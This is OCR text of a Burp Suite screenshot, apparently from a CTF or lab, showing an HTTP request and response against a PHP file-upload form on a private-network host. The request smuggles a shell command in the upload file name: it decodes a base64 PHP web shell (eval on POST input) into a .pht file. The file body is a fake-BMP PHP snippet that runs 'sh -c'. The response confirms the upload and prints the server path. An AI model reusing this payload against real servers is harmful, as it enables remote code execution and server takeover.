 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < >
目标: http://192.168.
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.19.77:8003
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9nu993h9oSGv7Fnz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://192.168.19.77:8003/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: _csrf=X1GsAFeqN8NQ0OfKEP41GEOn; connect.sid=
s%3Ak8j6AxV-qZ1toZf7niZSZ3aryDjh5wFk.XTg%2BRbvlZwmoYyK10sR3LWbn
Nwe0OUHo5GOVRf12uwY
14 Connection: close
15
16 ------WebKitFormBoundary9nu993h9oSGv7Fnz
17 Content-Disposition: form-data; name="file"; filename="echo
PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==|base64 -d >1.pht;.pht"
18 Content-Type: image/jpeg
19
20 BM<?=`sh -c *`
21 ------WebKitFormBoundary9nu993h9oSGv7Fnz
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundary9nu993h9oSGv7Fnz--
26
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 03:45:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 440
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 upload
success!!filepath:/var/www/html/upload/2d36957de1fdb0cb55d1e306
f517d825/echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==|base64 -d
>1.pht;.pht
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
Upload a php
</title>
15 </head>
16 <body>
17 <form action="" method="post" enctype="multipart/form-data"
>
18 <input type="file" name="file" id="file" />
19 <input type="submit" name="submit" value="Submit" />
20 </form>
21
搜索... 0匹配
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成